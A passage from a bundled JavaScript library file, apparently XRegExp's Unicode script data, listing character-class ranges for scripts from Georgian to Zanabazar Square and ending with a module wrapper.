        'bmp': '\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u10FF\u1C90-\u1CBA\u1CBD-\u1CBF\u2D00-\u2D25\u2D27\u2D2D'
    },
    {
        'name': 'Glagolitic',
        'bmp': '\u2C00-\u2C5F',
        'astral': '\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A]'
    },
    {
        'name': 'Gothic',
        'astral': '\uD800[\uDF30-\uDF4A]'
    },
    {
        'name': 'Grantha',
        'astral': '\uD804[\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3C-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF50\uDF57\uDF5D-\uDF63\uDF66-\uDF6C\uDF70-\uDF74]'
    },
    {
        'name': 'Greek',
        'bmp': '\u0370-\u0373\u0375-\u0377\u037A-\u037D\u037F\u0384\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03E1\u03F0-\u03FF\u1D26-\u1D2A\u1D5D-\u1D61\u1D66-\u1D6A\u1DBF\u1F00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FC4\u1FC6-\u1FD3\u1FD6-\u1FDB\u1FDD-\u1FEF\u1FF2-\u1FF4\u1FF6-\u1FFE\u2126\uAB65',
        'astral': '\uD800[\uDD40-\uDD8E\uDDA0]|\uD834[\uDE00-\uDE45]'
    },
    {
        'name': 'Gujarati',
        'bmp': '\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABC-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AD0\u0AE0-\u0AE3\u0AE6-\u0AF1\u0AF9-\u0AFF'
    },
    {
        'name': 'Gunjala_Gondi',
        'astral': '\uD807[\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD98\uDDA0-\uDDA9]'
    },
    {
        'name': 'Gurmukhi',
        'bmp': '\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A59-\u0A5C\u0A5E\u0A66-\u0A76'
    },
    {
        'name': 'Han',
        'bmp': '\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u3005\u3007\u3021-\u3029\u3038-\u303B\u3400-\u4DBF\u4E00-\u9FFF\uF900-\uFA6D\uFA70-\uFAD9',
        'astral': '\uD81B[\uDFE2\uDFE3\uDFF0\uDFF1]|[\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'Hangul',
        'bmp': '\u1100-\u11FF\u302E\u302F\u3131-\u318E\u3200-\u321E\u3260-\u327E\uA960-\uA97C\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uFFA0-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC'
    },
    {
        'name': 'Hanifi_Rohingya',
        'astral': '\uD803[\uDD00-\uDD27\uDD30-\uDD39]'
    },
    {
        'name': 'Hanunoo',
        'bmp': '\u1720-\u1734'
    },
    {
        'name': 'Hatran',
        'astral': '\uD802[\uDCE0-\uDCF2\uDCF4\uDCF5\uDCFB-\uDCFF]'
    },
    {
        'name': 'Hebrew',
        'bmp': '\u0591-\u05C7\u05D0-\u05EA\u05EF-\u05F4\uFB1D-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFB4F'
    },
    {
        'name': 'Hiragana',
        'bmp': '\u3041-\u3096\u309D-\u309F',
        'astral': '\uD82C[\uDC01-\uDD1F\uDD50-\uDD52]|\uD83C\uDE00'
    },
    {
        'name': 'Imperial_Aramaic',
        'astral': '\uD802[\uDC40-\uDC55\uDC57-\uDC5F]'
    },
    {
        'name': 'Inherited',
        'bmp': '\u0300-\u036F\u0485\u0486\u064B-\u0655\u0670\u0951-\u0954\u1AB0-\u1ACE\u1CD0-\u1CD2\u1CD4-\u1CE0\u1CE2-\u1CE8\u1CED\u1CF4\u1CF8\u1CF9\u1DC0-\u1DFF\u200C\u200D\u20D0-\u20F0\u302A-\u302D\u3099\u309A\uFE00-\uFE0F\uFE20-\uFE2D',
        'astral': '\uD800[\uDDFD\uDEE0]|\uD804\uDF3B|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD67-\uDD69\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD]|\uDB40[\uDD00-\uDDEF]'
    },
    {
        'name': 'Inscriptional_Pahlavi',
        'astral': '\uD802[\uDF60-\uDF72\uDF78-\uDF7F]'
    },
    {
        'name': 'Inscriptional_Parthian',
        'astral': '\uD802[\uDF40-\uDF55\uDF58-\uDF5F]'
    },
    {
        'name': 'Javanese',
        'bmp': '\uA980-\uA9CD\uA9D0-\uA9D9\uA9DE\uA9DF'
    },
    {
        'name': 'Kaithi',
        'astral': '\uD804[\uDC80-\uDCC2\uDCCD]'
    },
    {
        'name': 'Kannada',
        'bmp': '\u0C80-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBC-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CE6-\u0CEF\u0CF1\u0CF2'
    },
    {
        'name': 'Katakana',
        'bmp': '\u30A1-\u30FA\u30FD-\u30FF\u31F0-\u31FF\u32D0-\u32FE\u3300-\u3357\uFF66-\uFF6F\uFF71-\uFF9D',
        'astral': '\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00\uDD20-\uDD22\uDD64-\uDD67]'
    },
    {
        'name': 'Kayah_Li',
        'bmp': '\uA900-\uA92D\uA92F'
    },
    {
        'name': 'Kharoshthi',
        'astral': '\uD802[\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE38-\uDE3A\uDE3F-\uDE48\uDE50-\uDE58]'
    },
    {
        'name': 'Khitan_Small_Script',
        'astral': '\uD81B\uDFE4|\uD822[\uDF00-\uDFFF]|\uD823[\uDC00-\uDCD5]'
    },
    {
        'name': 'Khmer',
        'bmp': '\u1780-\u17DD\u17E0-\u17E9\u17F0-\u17F9\u19E0-\u19FF'
    },
    {
        'name': 'Khojki',
        'astral': '\uD804[\uDE00-\uDE11\uDE13-\uDE3E]'
    },
    {
        'name': 'Khudawadi',
        'astral': '\uD804[\uDEB0-\uDEEA\uDEF0-\uDEF9]'
    },
    {
        'name': 'Lao',
        'bmp': '\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EBD\u0EC0-\u0EC4\u0EC6\u0EC8-\u0ECD\u0ED0-\u0ED9\u0EDC-\u0EDF'
    },
    {
        'name': 'Latin',
        'bmp': 'A-Za-z\xAA\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02B8\u02E0-\u02E4\u1D00-\u1D25\u1D2C-\u1D5C\u1D62-\u1D65\u1D6B-\u1D77\u1D79-\u1DBE\u1E00-\u1EFF\u2071\u207F\u2090-\u209C\u212A\u212B\u2132\u214E\u2160-\u2188\u2C60-\u2C7F\uA722-\uA787\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA7FF\uAB30-\uAB5A\uAB5C-\uAB64\uAB66-\uAB69\uFB00-\uFB06\uFF21-\uFF3A\uFF41-\uFF5A',
        'astral': '\uD801[\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD837[\uDF00-\uDF1E]'
    },
    {
        'name': 'Lepcha',
        'bmp': '\u1C00-\u1C37\u1C3B-\u1C49\u1C4D-\u1C4F'
    },
    {
        'name': 'Limbu',
        'bmp': '\u1900-\u191E\u1920-\u192B\u1930-\u193B\u1940\u1944-\u194F'
    },
    {
        'name': 'Linear_A',
        'astral': '\uD801[\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67]'
    },
    {
        'name': 'Linear_B',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA]'
    },
    {
        'name': 'Lisu',
        'bmp': '\uA4D0-\uA4FF',
        'astral': '\uD807\uDFB0'
    },
    {
        'name': 'Lycian',
        'astral': '\uD800[\uDE80-\uDE9C]'
    },
    {
        'name': 'Lydian',
        'astral': '\uD802[\uDD20-\uDD39\uDD3F]'
    },
    {
        'name': 'Mahajani',
        'astral': '\uD804[\uDD50-\uDD76]'
    },
    {
        'name': 'Makasar',
        'astral': '\uD807[\uDEE0-\uDEF8]'
    },
    {
        'name': 'Malayalam',
        'bmp': '\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D44\u0D46-\u0D48\u0D4A-\u0D4F\u0D54-\u0D63\u0D66-\u0D7F'
    },
    {
        'name': 'Mandaic',
        'bmp': '\u0840-\u085B\u085E'
    },
    {
        'name': 'Manichaean',
        'astral': '\uD802[\uDEC0-\uDEE6\uDEEB-\uDEF6]'
    },
    {
        'name': 'Marchen',
        'astral': '\uD807[\uDC70-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6]'
    },
    {
        'name': 'Masaram_Gondi',
        'astral': '\uD807[\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD47\uDD50-\uDD59]'
    },
    {
        'name': 'Medefaidrin',
        'astral': '\uD81B[\uDE40-\uDE9A]'
    },
    {
        'name': 'Meetei_Mayek',
        'bmp': '\uAAE0-\uAAF6\uABC0-\uABED\uABF0-\uABF9'
    },
    {
        'name': 'Mende_Kikakui',
        'astral': '\uD83A[\uDC00-\uDCC4\uDCC7-\uDCD6]'
    },
    {
        'name': 'Meroitic_Cursive',
        'astral': '\uD802[\uDDA0-\uDDB7\uDDBC-\uDDCF\uDDD2-\uDDFF]'
    },
    {
        'name': 'Meroitic_Hieroglyphs',
        'astral': '\uD802[\uDD80-\uDD9F]'
    },
    {
        'name': 'Miao',
        'astral': '\uD81B[\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F]'
    },
    {
        'name': 'Modi',
        'astral': '\uD805[\uDE00-\uDE44\uDE50-\uDE59]'
    },
    {
        'name': 'Mongolian',
        'bmp': '\u1800\u1801\u1804\u1806-\u1819\u1820-\u1878\u1880-\u18AA',
        'astral': '\uD805[\uDE60-\uDE6C]'
    },
    {
        'name': 'Mro',
        'astral': '\uD81A[\uDE40-\uDE5E\uDE60-\uDE69\uDE6E\uDE6F]'
    },
    {
        'name': 'Multani',
        'astral': '\uD804[\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA9]'
    },
    {
        'name': 'Myanmar',
        'bmp': '\u1000-\u109F\uA9E0-\uA9FE\uAA60-\uAA7F'
    },
    {
        'name': 'Nabataean',
        'astral': '\uD802[\uDC80-\uDC9E\uDCA7-\uDCAF]'
    },
    {
        'name': 'Nandinagari',
        'astral': '\uD806[\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDE4]'
    },
    {
        'name': 'New_Tai_Lue',
        'bmp': '\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u19DE\u19DF'
    },
    {
        'name': 'Newa',
        'astral': '\uD805[\uDC00-\uDC5B\uDC5D-\uDC61]'
    },
    {
        'name': 'Nko',
        'bmp': '\u07C0-\u07FA\u07FD-\u07FF'
    },
    {
        'name': 'Nushu',
        'astral': '\uD81B\uDFE1|\uD82C[\uDD70-\uDEFB]'
    },
    {
        'name': 'Nyiakeng_Puachue_Hmong',
        'astral': '\uD838[\uDD00-\uDD2C\uDD30-\uDD3D\uDD40-\uDD49\uDD4E\uDD4F]'
    },
    {
        'name': 'Ogham',
        'bmp': '\u1680-\u169C'
    },
    {
        'name': 'Ol_Chiki',
        'bmp': '\u1C50-\u1C7F'
    },
    {
        'name': 'Old_Hungarian',
        'astral': '\uD803[\uDC80-\uDCB2\uDCC0-\uDCF2\uDCFA-\uDCFF]'
    },
    {
        'name': 'Old_Italic',
        'astral': '\uD800[\uDF00-\uDF23\uDF2D-\uDF2F]'
    },
    {
        'name': 'Old_North_Arabian',
        'astral': '\uD802[\uDE80-\uDE9F]'
    },
    {
        'name': 'Old_Permic',
        'astral': '\uD800[\uDF50-\uDF7A]'
    },
    {
        'name': 'Old_Persian',
        'astral': '\uD800[\uDFA0-\uDFC3\uDFC8-\uDFD5]'
    },
    {
        'name': 'Old_Sogdian',
        'astral': '\uD803[\uDF00-\uDF27]'
    },
    {
        'name': 'Old_South_Arabian',
        'astral': '\uD802[\uDE60-\uDE7F]'
    },
    {
        'name': 'Old_Turkic',
        'astral': '\uD803[\uDC00-\uDC48]'
    },
    {
        'name': 'Old_Uyghur',
        'astral': '\uD803[\uDF70-\uDF89]'
    },
    {
        'name': 'Oriya',
        'bmp': '\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3C-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B66-\u0B77'
    },
    {
        'name': 'Osage',
        'astral': '\uD801[\uDCB0-\uDCD3\uDCD8-\uDCFB]'
    },
    {
        'name': 'Osmanya',
        'astral': '\uD801[\uDC80-\uDC9D\uDCA0-\uDCA9]'
    },
    {
        'name': 'Pahawh_Hmong',
        'astral': '\uD81A[\uDF00-\uDF45\uDF50-\uDF59\uDF5B-\uDF61\uDF63-\uDF77\uDF7D-\uDF8F]'
    },
    {
        'name': 'Palmyrene',
        'astral': '\uD802[\uDC60-\uDC7F]'
    },
    {
        'name': 'Pau_Cin_Hau',
        'astral': '\uD806[\uDEC0-\uDEF8]'
    },
    {
        'name': 'Phags_Pa',
        'bmp': '\uA840-\uA877'
    },
    {
        'name': 'Phoenician',
        'astral': '\uD802[\uDD00-\uDD1B\uDD1F]'
    },
    {
        'name': 'Psalter_Pahlavi',
        'astral': '\uD802[\uDF80-\uDF91\uDF99-\uDF9C\uDFA9-\uDFAF]'
    },
    {
        'name': 'Rejang',
        'bmp': '\uA930-\uA953\uA95F'
    },
    {
        'name': 'Runic',
        'bmp': '\u16A0-\u16EA\u16EE-\u16F8'
    },
    {
        'name': 'Samaritan',
        'bmp': '\u0800-\u082D\u0830-\u083E'
    },
    {
        'name': 'Saurashtra',
        'bmp': '\uA880-\uA8C5\uA8CE-\uA8D9'
    },
    {
        'name': 'Sharada',
        'astral': '\uD804[\uDD80-\uDDDF]'
    },
    {
        'name': 'Shavian',
        'astral': '\uD801[\uDC50-\uDC7F]'
    },
    {
        'name': 'Siddham',
        'astral': '\uD805[\uDD80-\uDDB5\uDDB8-\uDDDD]'
    },
    {
        'name': 'SignWriting',
        'astral': '\uD836[\uDC00-\uDE8B\uDE9B-\uDE9F\uDEA1-\uDEAF]'
    },
    {
        'name': 'Sinhala',
        'bmp': '\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DE6-\u0DEF\u0DF2-\u0DF4',
        'astral': '\uD804[\uDDE1-\uDDF4]'
    },
    {
        'name': 'Sogdian',
        'astral': '\uD803[\uDF30-\uDF59]'
    },
    {
        'name': 'Sora_Sompeng',
        'astral': '\uD804[\uDCD0-\uDCE8\uDCF0-\uDCF9]'
    },
    {
        'name': 'Soyombo',
        'astral': '\uD806[\uDE50-\uDEA2]'
    },
    {
        'name': 'Sundanese',
        'bmp': '\u1B80-\u1BBF\u1CC0-\u1CC7'
    },
    {
        'name': 'Syloti_Nagri',
        'bmp': '\uA800-\uA82C'
    },
    {
        'name': 'Syriac',
        'bmp': '\u0700-\u070D\u070F-\u074A\u074D-\u074F\u0860-\u086A'
    },
    {
        'name': 'Tagalog',
        'bmp': '\u1700-\u1715\u171F'
    },
    {
        'name': 'Tagbanwa',
        'bmp': '\u1760-\u176C\u176E-\u1770\u1772\u1773'
    },
    {
        'name': 'Tai_Le',
        'bmp': '\u1950-\u196D\u1970-\u1974'
    },
    {
        'name': 'Tai_Tham',
        'bmp': '\u1A20-\u1A5E\u1A60-\u1A7C\u1A7F-\u1A89\u1A90-\u1A99\u1AA0-\u1AAD'
    },
    {
        'name': 'Tai_Viet',
        'bmp': '\uAA80-\uAAC2\uAADB-\uAADF'
    },
    {
        'name': 'Takri',
        'astral': '\uD805[\uDE80-\uDEB9\uDEC0-\uDEC9]'
    },
    {
        'name': 'Tamil',
        'bmp': '\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD0\u0BD7\u0BE6-\u0BFA',
        'astral': '\uD807[\uDFC0-\uDFF1\uDFFF]'
    },
    {
        'name': 'Tangsa',
        'astral': '\uD81A[\uDE70-\uDEBE\uDEC0-\uDEC9]'
    },
    {
        'name': 'Tangut',
        'astral': '\uD81B\uDFE0|[\uD81C-\uD820][\uDC00-\uDFFF]|\uD821[\uDC00-\uDFF7]|\uD822[\uDC00-\uDEFF]|\uD823[\uDD00-\uDD08]'
    },
    {
        'name': 'Telugu',
        'bmp': '\u0C00-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3C-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C66-\u0C6F\u0C77-\u0C7F'
    },
    {
        'name': 'Thaana',
        'bmp': '\u0780-\u07B1'
    },
    {
        'name': 'Thai',
        'bmp': '\u0E01-\u0E3A\u0E40-\u0E5B'
    },
    {
        'name': 'Tibetan',
        'bmp': '\u0F00-\u0F47\u0F49-\u0F6C\u0F71-\u0F97\u0F99-\u0FBC\u0FBE-\u0FCC\u0FCE-\u0FD4\u0FD9\u0FDA'
    },
    {
        'name': 'Tifinagh',
        'bmp': '\u2D30-\u2D67\u2D6F\u2D70\u2D7F'
    },
    {
        'name': 'Tirhuta',
        'astral': '\uD805[\uDC80-\uDCC7\uDCD0-\uDCD9]'
    },
    {
        'name': 'Toto',
        'astral': '\uD838[\uDE90-\uDEAE]'
    },
    {
        'name': 'Ugaritic',
        'astral': '\uD800[\uDF80-\uDF9D\uDF9F]'
    },
    {
        'name': 'Vai',
        'bmp': '\uA500-\uA62B'
    },
    {
        'name': 'Vithkuqi',
        'astral': '\uD801[\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]'
    },
    {
        'name': 'Wancho',
        'astral': '\uD838[\uDEC0-\uDEF9\uDEFF]'
    },
    {
        'name': 'Warang_Citi',
        'astral': '\uD806[\uDCA0-\uDCF2\uDCFF]'
    },
    {
        'name': 'Yezidi',
        'astral': '\uD803[\uDE80-\uDEA9\uDEAB-\uDEAD\uDEB0\uDEB1]'
    },
    {
        'name': 'Yi',
        'bmp': '\uA000-\uA48C\uA490-\uA4C6'
    },
    {
        'name': 'Zanabazar_Square',
        'astral': '\uD806[\uDE00-\uDE47]'
    }
];

},{}]},{},[7])(7)
});